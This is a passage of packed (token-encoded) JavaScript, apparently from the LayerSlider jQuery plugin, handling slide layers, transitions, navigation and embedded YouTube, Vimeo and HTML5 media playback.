"),i=1,a=0;a<t.1v;a++)-1!=t[a].1m("ls-em-")&&(i=1p(t[a].1L("ls-em-")[1]));e.1a(ie.1r.1n.1Z).3f.hV=i,e.1f({3C:"pp"}).on("5j."+z,19(e){e.3L(),1e.4R(se(18).1a(ie.1r.1n.1Z).3f.hV)})},3o:19(e,t,i){t.is.61||t.is.2v?(t.2g.$9o=e.2X(".ls-bg-5K"),t.2g.$cf=e.2X(".ls-bg-eu")):(t.2g.$1X=e.2X(".ls-in-1T"),t.2g.$1X.1a(ie.1r.1n.1Z,{}),t.3f.ev=t.2g.$1X.1a(ie.1r.1n.1Z),t.2g.$9p=e.2X(".ls-2o"),t.2g.$9p.1a(ie.1r.1n.1Z,{}),t.3f.pq=t.2g.$9p.1a(ie.1r.1n.1Z),t.2g.$7T=e.2X(".ls-1y"),t.2g.$7T.1a(ie.1r.1n.1Z,{}),t.3f.pr=t.2g.$7T.1a(ie.1r.1n.1Z)),t.1M.22&&(t.2g.$8v=e.2X(".ls-1M"),t.2g.$8v.1a(ie.1r.1n.1Z,{1M:{}}),t.3f.hW=t.2g.$8v.1a(ie.1r.1n.1Z),ie.1b.1k.1M.hX(t.2g.$8v,t.3f.hW.1M,t,i)),t.1w.22&&!ie.1j[i].1a.67&&ie.1b.1k.1w.1B(e,t),ie.51.aB?t.2g.$7U=e.2X(".ls-z"):t.2g.$7U=t.1M.22?t.2g.$8v:t.2g.$9o?t.2g.$cf:t.2g.$1X,t.2g.$7U.1D("1a-1V-1N",i)},24:19(e){1d t,i,a,s,r,o,n,l,d,u,p,c,h,m,f,g,v,y,b,S,w,x,T=e[0],C=e.1a(ie.1r.1n.1Z),k=T.24,I=ie.1k,L=0,P=0,O=!1,$=T.ps();if(l=""!==k.7c?I.6d(k.7c,ie.1c.4s.9q):2V(e.1f("4K-20")),u=""!==k.7d?I.6d(k.7d,ie.1c.4s.9q):2V(e.1f("4K-4a")),d=""!==k.7e?I.6d(k.7e,ie.1c.4s.9r):2V(e.1f("4K-2a")),p=""!==k.7f?I.6d(k.7f,ie.1c.4s.9r):2V(e.1f("4K-26")),c=""!==k.4b?I.6d(k.4b,ie.1c.4s.9q):2V(e.1f("7g-20")),h=""!==k.5L?I.6d(k.5L,ie.1c.4s.9r):2V(e.1f("7g-2a")),T.24.7g="0",f=""!==k.7h?2V(k.7h):2V(e.1f("7i-20-1g")),v=""!==k.7j?2V(k.7j):2V(e.1f("7i-4a-1g")),g=""!==k.7k?2V(k.7k):2V(e.1f("7i-2a-1g")),y=""!==k.7l?2V(k.7l):2V(e.1f("7i-26-1g")),1===ie.1l.2I.$7m.1x(e).1v||e.3W("42").1v){1d B=e.3W(),W=B.1D("1g")?B.1D("1g"):B.1g(),M=B.1D("1h")?B.1D("1h"):B.1h();5v===1p(W)&&cg===1p(M)&&(W=pt,M=pu),""!==T.24.1g&&"2M"!==T.24.1g||e.1f("1g",W),""!==T.24.1h&&"2M"!==T.24.1h||e.1f("1h",M),"1t%"===k.1g&&"1t%"===k.1h&&(k.20="50%",k.2a="50%",C.1W.6J=!0),O=W/M,B.1f({1g:"1t%",1h:"1t%"})}1d 1e=C.6H;e.is("3V")&&(b=(s=e.1a("hY"))/(r=e.1a("hZ")),(!k.1g&&!k.1h||"2M"===k.1g&&"2M"===k.1h)&&1e&&(1e.1g&&1e.1h?(i=-1===1e.1g.1m("%")?1p(1e.1g):(L=1p(1e.1g),I.6d(1e.1g,ie.1c.4s.9q)),a=-1===1e.1h.1m("%")?1p(1e.1h):(P=1p(1e.1h),I.6d(1e.1h,ie.1c.4s.9r))):1e.4L&&(e[0].24.1g=1e.4L+"px",i=1e.4L,a=e.1h()))),w=$.1g?$.1g:$.4a-$.20,x=$.1h?$.1h:$.26-$.2a,i||(i=k.1g,-1!==k.1g.1m("%")&&(L=1p(k.1g)),i=(i=""!==i&&"2M"!==i?I.6d(i,ie.1c.4s.9q):w-l-u-f-v)||"2M"),a||(a=k.1h,-1!==k.1h.1m("%")&&(P=1p(k.1h)),a=(a=""!==a&&"2M"!==a?I.6d(a,ie.1c.4s.9r):x-d-p-g-y)||"2M"),S=O||i/a,!e.is("3V")||k.1g||k.1h||1e&&(!1e||1e.1g||1e.1h)||s===i&&r===a||(s!==i?a=(i=5<s?s:i)/(S=5<s?b:S):r!==a&&(i=(a=5<r?r:a)*(S=5<r?b:S))),2V(e.1f("3c")),o=f+l+i+u+v,n=g+d+a+p+y,t=""!==k.2o&&k.2o,k.2o="",m=k.pv||k.1x;19 z(e){1d t=e;1S e&&-1!==e.1m("px ")&&(e=e.3g("px","").1L(" "),t=1J.7n(1p(e[0])/i*1t)+"%"),t}C.3h={2o:t,6a:!1,20:k.20?k.20:"0",2a:k.2a?k.2a:"0",1g:1J.7o(i),1h:1J.7o(a),9s:L,9t:P,52:o,53:n,pw:k.1g,py:k.1h,1Q:S,7c:l,7e:d,7d:u,7f:p,4b:c,5L:h,7h:f,7k:g,7j:v,7l:y,3Y:z(e.1f("pz"))+" "+z(e.1f("pA"))+" "+z(e.1f("pB"))+" "+z(e.1f("pC")),6K:2V(e.1f("pD-pE")),ch:e.1f("i0-1h"),ci:e.1f("pF-pG"),4e:e.1f("4e"),79:1p(e.1f("z-1N"))||"2M",1x:m,3l:e.1f("2q-4e"),pH:e.1D("1a-ls")||"",ew:e.1D("24")||""},k.79="2M",C.28={20:k.20?k.20:"0",2a:k.2a?k.2a:"0",1g:i,1h:a}},2I:19(e,t,i){1d a=e.1a(ie.1r.1n.1Z);e.1a("ls");if(a.is.9b=!e.is("3V")&&!a.is.9a,(a.5f=e).1a("ls"))2m(1d s=ie.1r.2z.91,r=e.1a("ls").1L(";"),o=e.1a("ls").3Q().1L(";"),n=0;n<o.1v;n++)if(se.49(o[n])){1d l=o[n].1m(":"),d=[o[n].8t(0,l),o[n].8t(l+1)],u=3k,p=3k,c=3k,h=3k,m=3k;if(""!==(u=se.49(d[0])))if(2e 0!==s[u=u.3g("1L","5d")]){if(p=s[u][0],m="8n"===u?se.49(r[n].8t(l+1)):ie.1F.2Z.2I(se.49(d[1])),d[1]&&-1!==d[1].1m("2Q")&&(u.4o(/(5d)/)||(m=ie.1F.2Z.ex(m,p)),a.5e.8d||(a.5e.8d=!0)),"4H"==2y m&&p.4o(/(1Y|i1|i2|4i)/i)&&(m/=3G),u.4o(/(i3)(.+)/))2L(m){1i!0:m=0;1u;1i!1:m=1}2e 0!==(h=s[u][1])?""!==m?"5T"==2y m?u.4o(/(5d)/)?h.4o(/(pI)/i)?a[h][p]=m:a[h].6E[p]=m:(c=ie.1F.2Z.2I(se.49(m[0])),ie.2h&&ie.1O.1H("2R","8w.pJ",[u,m,c]),"4H"==2y c&&p.4o(/(1Y|i1|i2|4i)/i)&&(c/=3G),a[h][p]=c):u.4o(/(5d)/)&&-1!==m.dt().1m("2Q")?a[h].2Q[p]=m:a[h][p]=m:ie.2h&&ie.1O.1H("2R","8w.pK",u):a[p][u]=m}2O"2o"===u?(a.3h.2o=d[1],a.3h.6a=!0):ie.2h&&ie.1O.1H("2R","8w.pL",u)}if(ie.51.i4&&(a.in.22=!0,a.2b.22=!1,a.2C.22=!1,a.2b.1R=3k,a.2C.1R=3k),a.in.22&&(a.ar.2w=a.e5.2w=a.e6.2w=ie.1F.2Z.54(a.in.2w)),2e 0!==a.68.3Y&&(a.au.3Y=a.3h.3Y),2e 0!==a.69.3Y&&(a.aw.3Y=a.3h.3Y),a.92.3l&&(a.c1.3l=a.3h.3l),a.94.3l&&(a.c2.3l=a.3h.3l),a.92.4e&&(a.c1.4e=a.3h.4e),a.94.4e&&(a.c2.4e=a.3h.4e),2e 0!==a.68.1g&&(a.au.1g=a.3h.1g),2e 0!==a.69.1g&&(a.aw.1g=a.3h.1g),2e 0!==a.68.1h&&(a.au.1h=a.3h.1h),2e 0!==a.69.1h&&(a.aw.1h=a.3h.1h),2e 0!==a.1T.bN&&0!==a.1T.bN&&(a.1T.3a="74 + "+a.1T.bN),-1!==a.1T.3a.1m("ap")&&"ap"!==a.1T.3a&&(a.1T.3a="ap"),a.1T.22&&(a.av.2w=a.c3.2w=a.c4.2w=ie.1F.2Z.54(a.1T.2w)),se.6g(a.1y.3y)&&(0<a.1y.3y||-1===a.1y.3y)&&!1!==a.1y.22?(a.1y.22=!0,a.c6.2w=a.ec.2w=ie.1F.2Z.54(a.1y.2w),-1!==a.1y.3y?a.1y.96?a.1y.66=2*a.1y.3y-1:a.1y.66=a.1y.3y-1:a.1y.66=-1):a.1y.22=!1,(!se.4I(a.4A)||a.4W.x||a.4W.y||a.4W.3Y||a.4W.1x)&&!1!==a.1w.22?(a.1w.22=!0,a.1w.6B||(a.1w.6B=a.1w.5Z),a.1w.5Z=ie.1F.2Z.54(a.1w.5Z),a.1w.6B=ie.1F.2Z.54(a.1w.6B,!0),a.1w.aj||(a.1w.aj=a.1w.73),ae.3n.1B(e[0],{2u:!1,1f:{2B:a.4W.2B}})):a.1w.22=!1,a.1M.6C&&se.6g(a.1M.6C)&&0!==a.1M.6C&&!1!==a.1M.22?a.1M.22=!0:a.1M.22=!1,a.is.61){1d f={31:1,2n:0};if(ie.1j[t].2A.6y&&(a.2A=ie.1j[t].2A),a.2A.6y){2L(a.2A.3D={},a.2A.to={},a.2A.6y){1i"1T":a.2A.3D.31=a.2A.31||1,a.2A.3D.2n=a.2A.2n||0,a.2A.to=f;1u;1i"in":a.2A.3D=f,a.2A.to.31=a.2A.31||1,a.2A.to.2n=a.2A.2n||0}2j a.2A.31,2j a.2A.2n}2O a.2A.3D=f,a.2A.to=f;se.4I(ie.1j[t].1x)||(ie.1j[t].1x.3D&&(a.1x.3u.bZ=ie.1b.1k.55.2Z(ie.1j[t].1x.3D)),ie.1j[t].1x.to&&(a.1x.3u.c0=ie.1b.1k.55.2Z(ie.1j[t].1x.to)))}if(a.2b.1R&&-1===ie.1r.2z.dZ.1m(a.2b.1R)&&(ie.2h&&ie.1O.1H("2R","8w.pM",[e[0].al,a.2b.1R]),2j a.2b.1R,2j a.2b.ns,a.2b.22=!1),a.2C.1R&&-1===ie.1r.2z.dZ.1m(a.2C.1R)&&(ie.2h&&ie.1O.1H("2R","8w.pN",[e[0].al,a.2C.1R]),2j a.2C.1R,2j a.2C.ns,a.2C.22=!1),a.2b.1R||a.2C.1R){1d g=0;if(a.is.9b?(a.2b.1R&&(a.2b.22=!0,a.93.2w=ie.1F.2Z.54(a.93.2w),a.2b.1L=a.2b.1R.1L("1e")[0],e.3W().1v&&ie.2h&&(g=1)),a.2C.1R&&(a.2C.22=!0,a.3E.2w=ie.1F.2Z.54(a.3E.2w)),a.2C.22&&a.2C.1R.1L("1e")[0]!==a.2b.1L&&(a.2b.1L+=", "+a.2C.1R.1L("1e")[0],e.3W().1v&&ie.2h&&(g=1)),-1!==a.2b.1L.1m("pO")&&-1===a.2b.1L.1m("ey")&&(a.2b.1L+=", ey"),-1!==a.2b.1L.1m("ey")&&-1===a.2b.1L.1m("i5")&&(a.2b.1L+=", i5")):(2j a.2b.1R,2j a.2C.1R,2j a.2b.ns,2j a.2C.ns,ie.2h&&(g=2)),ie.2h&&0!==g&&t&&!i)2L(g){1i 1:ie.1O.1H("2R","8w.pP",[e.cj("i6"),t]);1u;1i 2:ie.1O.1H("2R","8w.pQ",[t,e.cj("i6")])}}if((a.3h.2o||a.ag.2o||a.7N.2o||a.ai.2o)&&(a.2o.22=!0),a.in.22&&a.5c.31&&(2j a.5c.4G,2j a.5c.4V),a.1T.22&&a.4y.31&&(2j a.4y.4G,2j a.4y.4V),a.68.1x&&(a.1x.3u.in=ie.1b.1k.55.2Z(a.68.1x)),a.1x.3u.24=ie.1b.1k.55.2Z(a.3h.1x),a.69.1x&&(a.1x.3u.1T=ie.1b.1k.55.2Z(a.69.1x)),a.6A.1x&&(a.1x.3u.1y=ie.1b.1k.55.2Z(a.6A.1x)),a.4W.1x&&(a.1x.3u.1w=ie.1b.1k.55.2Z(a.4W.1x)),a.in.22||(a.in.1Y=0),a.2b.22||(a.2b.1Y=0),a.1y.22||(a.1y.1Y=0),a.2C.22||(a.2C.1Y=0),a.1T.22||(a.1T.1Y=0),e.1D("1a-ls-ez",t),2e 0!==a.3f.3B&&"3w"!==a.3f.3B){1d v=1p(a.3f.3B);0!==v&&"pR"!==a.3f.3B?(e.1D("1a-ls-i7",v),a.3f.9c=v):a.3f.9c=0,a.is.3B=!0,e.1D("1a-ls-3B","1")}2O e.1D("1a-ls-i7",t);a.is.9a&&e.3W("3Z, 6G").1v&&ie.1l.4M.i8(e.3W("3Z, 6G").eq(0)),a.is.2v&&a.4d.8n&&e.1I(".ls-bg-3Z-8n").1f({i9:"6h("+a.4d.8n+")"}),a.4d.8l&&(a.4d.8l=2V(a.4d.8l)),a.4d.8m&&(a.4d.8m=2V(a.4d.8m))},4k:19(e,t){e.6i("1a-ls-aC-in 1a-ls-2E 1a-ls-aC-1T 1a-ls-43"),e.1D("1a-ls-"+t,"")}},2S:19(e){1d t=18.$5I;if(e){1d i="in",a="",s="",r=\':3T(".ls-bg")\',o=\':3T(".ls-bg-3Z")\';-1==(e=e.3Q()).1m("ck")&&-1==e.1m("ad")||(o="",e=e.3g("ck","").3g("ad","")),-1!=e.1m("3Z")&&(s+=", > 3Z",e=e.3g("3Z","")),-1!=e.1m("6G")&&(s+=", > 6G",e=e.3g("6G","")),-1!=e.1m("4M")&&(s+=", > 3Z, > 6G",e=e.3g("4M","")),-1!=e.1m("3p")&&(s+=\', > 42[23*="3p-cl.5w"], > 42[23*="3p.5w"], > 42[23*="cm.be"], > 42[1a-23*="3p-cl.5w"], > 42[1a-23*="3p.5w"], > 42[1a-23*="cm.be"]\',e=e.3g("3p","")),-1!=e.1m("3m")&&(s+=\', > 42[23*="2U.3m"], > 42[1a-23*="2U.3m"]\',e=e.3g("3m","")),","==s.ia(0)&&(s=s.8t(2,s.1v)),-1!=e.1m("1T")&&(i="1T"),-1==e.1m("3V")&&-1==e.1m("5x")||(a="3V"),-1==e.1m("bg")&&-1==e.1m("2q")&&-1==e.1m("cn")||(r=""),t=-1!=e.1m("2x")?t.1x(a+"[1a-ls-1V"+i+\'="\'+ie.1j.2x.1N+\'"]\'+r+o):-1!=e.1m("1U")?t.1x(a+"[1a-ls-1V"+i+\'="\'+ie.1j.1U.1N+\'"]\'+r+o):t.1x(a+r+o),-1!=e.1m("aD")&&(t=t.1x(".ls-bg, .ls-bg-3Z, :43"),e=e.3g("aD","")),-1!=e.1m("2E")&&(t=t.1x(":4Y:3T(.ls-bg, .ls-bg-3Z)"),e=e.3g("2E","")),-1!=e.1m("8x")&&(t=t.1x(\':3T([1a-ls-3B="1"])\'),e=e.3g("8x","")),-1!=e.1m("3B")&&(t=t.1x(\'[1a-ls-3B="1"]\'),e=e.3g("3B","")),-1!=e.1m("cn")&&(t=t.1x(".ls-bg"),e=e.3g("cn","")),""!==s&&(t=t.1I(s))}1S t},8d:{1a:19(e,t,i){1d a,s,r;2L(e ib 5o||(e=se(e)),i&&e.1D("1a-ls",i).1a("ls",i),a=(s=e.1a(ie.1r.1n.1Z)).is.bQ,r=s.3h,t){5i:1i"1b":s.3f.7V=!1,ie.1k.1B.2I(e,a,!0);1u;1i"5I":e.1a(ie.1r.1n.1Z,4p ie.1r.2z.2G(e,a)),(s=e.1a(ie.1r.1n.1Z)).3h=r,ie.1k.1B.2I(e,a,!0),ie.1k.1B.3o(e,s,a)}}},5K:19(h,e){if(!ie.1j[h].9u&&"ic"!==ie.1j[h].9u){ie.1j[h].9u="ic";1d t=e?25:0,i=ie.1j[h].$1k,m=i.1v;i.2Y(19(p,c){ie.2J["1V-"+h+"-2z-"+p]=5y(19(){2j ie.2J["1V-"+h+"-2z-"+p];1d e,t=se(c),i=t,a="",s=!1,r="";t.4J("ls-3S-6L")&&(r+=" ls-3S-on-6L"),t.4J("ls-3S-6M")&&(r+=" ls-3S-on-6M"),t.4J("ls-3S-co")&&(r+=" ls-3S-on-co"),t.41("ls-3S-6L ls-3S-6M ls-3S-co"),i.is("a")&&1===i.3W().1v&&(s=!0,t=i.1I(".ls-2z"));1d o=t.1a(ie.1r.1n.1Z);if(!o)1S!0;if(e=ie.1c.$6b,o.is.2v?e=ie.1c.$ig:o.is.61&&(e=ie.1c.$cp),ie.1k.1B.24(t),ie.1k.1B.2I(t,h),ie.1k.1B.4k(t,"43"),o.2b.1L){1d n=4p pS(t[0],{1L:o.2b.1L});o.2b.1R&&(o.2b.ns=n[o.2b.1R.1L("1e")[0]]),o.2C.1R&&(o.2C.ns=n[o.2C.1R.1L("1e")[0]])}a=o.is.61||o.is.2v?\'<1G 2r="ls-1X ls-bg-eu"><1G 2r="ls-1X ls-bg-5K"></1G></1G>\':(o.2o.22&&(a=\'<1G 2r="ls-1X ls-2o"></1G>\'),o.1y.22&&(a=\'<1G 2r="ls-1X ls-1y">\'+a+"</1G>"),\'<1G 2r="ls-1X ls-in-1T">\'+a+"</1G>"),o.1M.22&&(a=\'<1G 2r="ls-1X ls-1M">\'+a+"</1G>"),ie.51.aB&&(a=\'<1G 2r="ls-1X ls-z">\'+a+"</1G>"),""!==a?t.2p(e).5K(a):t.2p(e),!0===s&&i.2c("ls-2z-4S").2p(t.5J());1d l={},d=t.1f("eA-eB-eC");d&&"59"!==d&&(l["eA-eB-eC"]=d,t.1f("eA-eB-eC","59")),o.3h.cq=1;1d u=1p(o.3h.79);o.is.2v?l={79:o.3h.cq}:o.is.61?l={79:o.3h.cq}:(u=u||p+pT,l.79=u,o.3h.cq=u),o.4d.ho&&(l.pU="3w"),ie.51.aB&&(l.3M="ih("+pV*u+"px )"),ie.1k.1B.3o(t,o,h),o.2g.$7U.1f(l).2c(r),o.is.61&&o.2g.$9o.1f({3l:ie.1j[h].1a.3l}),ie.1k.$5I=ie.1k.$5I.1H(t),ie.1j[h].$1k=ie.1j[h].$1k.3T(i),p===m-1&&(1e.3W(".ls-1V").eq(h-1).cr(),ie.1j[h].9u=!0)},t*(p+1))})}}},ie.1C={2D:"1U",pW:0,9v:!0,46:{59:[],cs:[]},2i:{6j:!0,4C:!1,7W:!1,aE:!1,aF:!1},5e:{6N:!1,3b:!1,21:!1},5z:19(){1S 18.2i.4C||18.2i.7W||18.2i.aE},1n:19(){1==ie.1j.3y&&(ie.o.8V=!1,ie.o.dG=!1,ie.o.a8=!1,ie.o.bF=!1,ie.o.5V=-1,ie.o.ii=!1,ie.o.8Z=!0,ie.o.4q=1,ie.o.6x="cu"),ie.o.8V&&1!=ie.1j.3y||ie.1F.3e(18,{6j:!1,4C:!0}),18.1B.5E(),18.1B.ij()},1B:{5E:19(){ie.o.5E=!0===ie.o.5E?ie.1r.1n.2G.5E:ie.o.5E,!1!==ie.o.5E&&1e.on("6k."+z,19(){ie.1c.2i.7p||(ie.1F.3e(ie.1C,{aE:!0}),"dD"!==ie.o.5E&&ie.1b.1k.1A.4u())}).on("5M."+z,19(){1d e=1;ie.1b.1P&&ie.1b.1P.1Y()>ie.1b.1k.1A.4D&&(e=ie.1b.1k.1A.4D/ie.1b.1P.1Y()),ie.1F.3e(ie.1C,{aE:!1}),se("3P").4J("ls-aG")||"dD"===ie.o.5E||ie.o.a6&&ie.1C.5z()||ie.1b.1k.1A.8y(),ie.1b.1P&&ie.1b.1k.1A.2i.7X&&ie.1b.1P.3I()<e&&ie.1F.3e(ie.1b.1k.1A,{7X:!1}),ie.1C.3b()})},ij:19(){2m(1d e=0;e<ie.1j.3y;e++)ie.1C.46.59[e]=e+1;ie.1C.46.cs=ie.1F.eD(se.pX([],ie.1C.46.59))},hO:19(){1d e=ie.o.8f?"cs":"59",t=ie.1C.46[e],i=ie.1C.46[e].1v,a=t.1m(ie.1j.3j.1N);ie.1C.46.9w=[];2m(1d s=a;s<i;s++)ie.1C.46.9w.5g(t[s]);2m(1d r=0;r<a;r++)ie.1C.46.9w.5g(t[r])},aH:19(e){2L(e){1i"2H":ie.o.a7&&(ie.1C.2D="2H"),ie.1C.6c(ie.1C.2S.ay("2H"),!0);1u;1i"1U":ie.1C.2D="1U",ie.1C.6c(ie.1C.2S.ay("1U"),!0)}}},2S:{46:19(){1d e="59";1S ie.o.5s?e="9w":ie.o.8f&&(e="cs"),e},ay:19(e){1d t=ie.1C.46[18.46()],i=t.1m(ie.1j.2x.1N);2L(e){1i"2H":1S 0===i?t[t.1v-1]:t[i-1];1i"1U":1S i===t.1v-1?t[0]:t[i+1];5i:1S t[e]}},eE:19(e){1S ie.1C.46[18.46()].1m(e)}},5V:{1B:19(){0<ie.o.5V&&(ie.1C.cv=1,ie.1C.eF=ie.1C.2S.eE(ie.1j.3j.1N))},6O:19(e){if(ie.1C.2S.eE(e)===ie.1C.eF)1S++ie.1C.cv===ie.o.5V+1}},3b:19(e){!18.5z()&&ie.1b.1P&&ie.1b.1k.1A.2i.7X&&18.6c(ie.1j.1U.1N)},21:19(){ie.1F.3e(18,{6j:!1,4C:!0})},6c:19(e,t,i){if(!2N.3P.8s(M))1S!1;if(ie.1j.2x.1N===e)1S!1;if(!18.9v&&ie.2F.4c("ik")){1d a=1e.4l("ik",ie.2F.4v());if(!1===a)1S;se.6g(a)&&(e=1p(a))}e>ie.1j.3y||e<1?ie.2h&&(ie.1O.1H("9x","1C"),ie.1O.1H("2R","1C.pY",[e,ie.1j.3y]),ie.1O.9m()):ie.1c.8z()||ie.1C.2i.7W&&!t?!ie.1c.2i.aI&&ie.1c.2i.8A&&ie.1b.3N&&(ie.1C.5e.6N=!0,ie.1b.3N.3I(1),ie.1b.5A&&ie.1b.5A.3I(1)):(ie.1F.3e(ie.1b.1k.1A,{7X:!1}),ie.1C.5e.6N=!1,ie.2h&&ie.1O.1H("9x","1C"),t?("2H"===ie.2s.2D&&ie.o.a7&&(ie.1C.2D="2H"),ie.2h&&(ie.1O.1H("5N","1C.pZ",!1),ie.o.a7&&ie.1O.1H("5N","1C.q0",ie.1C.2D))):ie.2s.2D=ie.1C.2D,ie.1b.2k.3q(),ie.1z.1l.eG(),ie.1j.1B.hN(e),ie.2h&&(ie.1O.1H("5N","1C.6N",[ie.1j.2x.1N,ie.1j.1U.1N,ie.1C.2D,ie.2s.2D]),ie.1O.9m()),ie.1F.3e(18,{7W:!1}),ie.1F.3e(ie.1c,{9n:!0}),ie.6l.eH(ie.1j.1U.1N,19(){ie.1b.3b()}))},q1:19(){ie.2s.21(),se.2Y(ie.2J,19(e,t){7Y(ie.2J[e])}),ie.1b.2k.21(),ie.1b.1P.21(),ie.1F.3e(ie.1b.1k.1A,{aJ:!0,6j:!1}),1e.1I("*").21(!0,!1).q2()},il:19(){1e.1I("*").21(),ie.2s.6N(ie.1j.2x.1N,ie.1C.2D)}},ie.1l={2I:{$7m:se(),9y:0,cw:0,8B:!1},1n:19(){ie.1F.3e(ie.1c,{eI:!1,eJ:!1}),ie.1l.2I.cx=!0,ie.1l.3p.1n(),ie.1l.3m.1n(),ie.1l.4M.1n()},2S:19(e){1d t,i=ie.1l.2I.$7m;1S e&&(-1!==(e=e.3Q()).1m("aK")&&(i=i.3T(".ls-bg-3Z")),-1!==e.1m("2E")&&(i=i.1x("[1a-ls-2E], [1a-ls-aC-in]")),-1!==e.1m("8x")&&(i=i.3T("[1a-ls-3B]")),t=i.1I("3Z, 6G, 42"),-1!==e.1m("eK")?t=t.1x("[1a-ls-3T-5k]"):-1!==e.1m("5k")&&(t=t.1x("[1a-ls-5k]")),-1!==e.1m("q3")&&(t=t.1x("[1a-ls-9z-to-3x]")),-1!==e.1m("q4")&&(t=t.1x("[1a-ls-3t-by-51]"))),t},1B:{2v:19(e,t){if(0===e.3W(".ls-6P").1v){1d i=se("<1G>").2c("ls-6P").2p(e);t.1W.4x&&se("<1G>").2p(i).2c("ls-eL").1D({24:"2q-5x: 6h("+t.1W.4x+")"})}},cy:19(e,t){1d i;1S t.1W.4x?i=t.1W.4x:e.1a("ls")&&-1!==e.1a("ls").1m("4x:")&&(i=e.1a("ls").1L("4x:")[1].1L(";")[0].49(),t.1W.4x=i),i},4k:19(e,t){e.6i("1a-ls-5k 1a-ls-3T-5k"),e.1D("1a-ls-"+t,""),ie.1l.1F.im()},cz:19(e,t,i){1d a=se("<1G>").2c("ls-6P").2p(e);!("4T"in i.1W)&&ie.o.dK||i.1W.4T?e.2c("ls-4T"):se("<1G>").2p(a).2c("ls-q5"),t.is("42")&&i.1s.4x&&se("<1G>").2p(a).2c("ls-eL").1D({24:"2q-5x: 6h("+i.1s.4x+")"}),t.is("3Z, 6G")&&i.1s.4x&&se("<1G>").2p(a).2c("ls-eL").1D({24:"2q-5x: 6h("+i.1s.4x+")"})},2I:19(e,t,i){2L(i.is.9a=!0,i.1s.1R){1i"3p":i.is.2v?(i.1s.2G=se.4h(!0,{1y:1,eM:i.1s.eN,5r:0,4T:0,72:!1,io:1,2t:!1},ie.1l[i.1s.1R].1r,i.1s.9A),ie.1l.1B.2v(e,i)):(i.1s.2G=se.4h(!0,{},ie.1l[i.1s.1R].1r,i.1s.9A,{4T:0}),ie.1l.1B.cz(e,t,i));1u;1i"3m":i.is.2v?(i.1s.2G=se.4h(!0,{1y:1,eO:0,eP:0,eQ:0,q6:0},ie.1l[i.1s.1R].1r,i.1s.9A),ie.1l.1B.2v(e,i)):(i.1s.2G=se.4h(!0,{},ie.1l[i.1s.1R].1r,i.1s.9A,{4T:0}),ie.1l.1B.cz(e,t,i));1u;1i"4M":t.1D("4T")&&(t.6i("4T"),e.1D("1a-ls",e.1D("1a-ls")+" 4T: ei;")),i.is.2v&&(t.6i("5r"),t[0].3t=!0,t.1D("1y","")),"5r"in i.1W&&(i.1W.5r?(t.1D("5r",""),t.6i("q7")):t.6i("5r")),"3O"in i.1W&&(i.1W.3O<0?i.1W.3O=0:1t<i.1W.3O&&(i.1W.3O=1t),t[0].3O=i.1W.3O/1t),"3t"in i.1W&&(i.1W.3t?t[0].3t=!0:t[0].3t=!1),"1y"in i.1W&&(i.1W.1y?t.1D("1y",""):t.6i("1y")),i.is.2v?ie.1l.1B.2v(e,i):ie.1l.1B.cz(e,t,i)}},2t:19(e,t){2L(t){1i"58":e.5O(ie.1b.1l.1r.5O);1u;1i"3S":e.4i(ie.1b.1l.1r.4i).62(ie.1b.1l.1r.62)}}},63:{3b:19(e,t,i){if(ie.2F.4c("ip")&&!i.1s.aL&&ie.1l.1F.cA(e,i)){1d a=ie.2F.4v();a.5W.5h=e[0],1e.4l("ip",a),i.1s.aL=!0}},21:19(e,t,i){if(ie.2F.4c("iq")&&i.1s.aL){1d a=ie.2F.4v();a.5W.5h=e[0],1e.4l("iq",a),i.1s.aL=!1}}},3x:{1B:19(e,t,i){("3p"!==t&&"3m"!==t||ie.1l.2I.cx)&&ie.1z.1l.ir(),e.1D("1a-ls-9z-to-3x",""),i&&e.1D("1a-ls-3t-by-51","")},et:19(){1d e=1e.1I("[1a-ls-9z-to-3x]");(ie.o.8g?e:e.1x("[1a-ls-5k], [1a-ls-3t-by-51]")).2Y(19(){ie.1l.3x.aM(se(18))}),ie.1z.1l.eG(),ie.1l.2I.8B=!0},aM:19(e){1d t,i=e.2X(".ls-2z").1a(ie.1r.1n.1Z),a=!1;2L(i.1s.1R){1i"3p":ie.1l.2I.cx&&(a=!0,i.1s.2U.q8());1u;1i"3m":ie.1l.2I.cx&&(a=!0,t=i.1W.3O?i.1W.3O/1t:1,i.1s.2U.8C(t));1u;1i"4M":a=!0,e[0].3t=!1}a&&e.6i("1a-ls-3t-by-51 1a-ls-9z-to-3x")}},1F:{cA:19(e,t){1d i=e.2X(".ls-2z");1S!!(ie.1j.2x.1N===1p(i.1D("1a-ls-ez"))||t.is.2v&&ie.1j.1U.1N===1p(i.1D("1a-ls-ez"))||i.1D("1a-ls-3B")&&2e 0!==i.1D("1a-ls-2E"))},er:19(){1d e;ie.1l.2S("aK,2E").2Y(19(){if((e=se(18).2X(".ls-2z").1a(ie.1r.1n.1Z)).1s.aL)2L(e.1s.1R){1i"3p":e.1s.2U.eR();1u;1i"3m":e.1s.2U.2T();1u;1i"4M":e.1s.$1l[0].2T()}2O se(18).5J().1I(".ls-6P").5B("9B")})},es:19(){1d e;ie.1l.2S("aK,2E,5k").2Y(19(){2L((e=se(18).2X(".ls-2z").1a(ie.1r.1n.1Z)).1s.1R){1i"3p":e.1s.2U.iu();1u;1i"3m":e.1s.2U.4u();1u;1i"4M":18.4u()}})},eS:19(e){1d a={},t=e.1L("?")[1];1S t&&t.1L("#")[0].3g(/([^=&]+)=([^&]*)/g,19(e,t,i){a[cB(t)]=se.6g(cB(i))?1p(cB(i)):cB(i)}),a},cC:19(e,t){!t.is.3B&&ie.o.8Z&&(ie.1F.3e(ie.1C,{7W:!0}),"2M"==ie.o.8Z&&ie.1l.2I.9y++)},im:19(){1d e=ie.1l.2I.9y,t=ie.1l.2S("aK,2E,8x,eK"),i=ie.1l.2S("aK,2E,8x,eK").1v;i===e&&0<i&&ie.1C.2i.7W&&ie.o.8Z&&!ie.2J.aN&&ie.1C.2i.6j?ie.2J.aN=5y(19(){ie.1C.2i.6j?t.2Y(19(){ie.1l.1F.aO(se(18),se(18).2X(".ls-2z"),se(18).2X(".ls-2z").1a(ie.1r.1n.1Z))}):ie.1C.2i.7W=!1},q9):ie.2J.aN&&(7Y(ie.2J.aN),2j ie.2J.aN)},eT:19(e){1d t=e.1a(ie.1r.1n.1Z);t.is.9a&&(ie.1o.6m&&(1e.4J("ls-1o-is-6L")&&t.2g.$7U.4J("ls-3S-on-6L")||1e.4J("ls-1o-is-6M")&&t.2g.$7U.4J("ls-3S-on-6M"))||("4T"in t.1W||!ie.o.dK)&&!t.1W.4T||e.1I(".ls-6P").5B("9B"))},21:19(a){a=2e 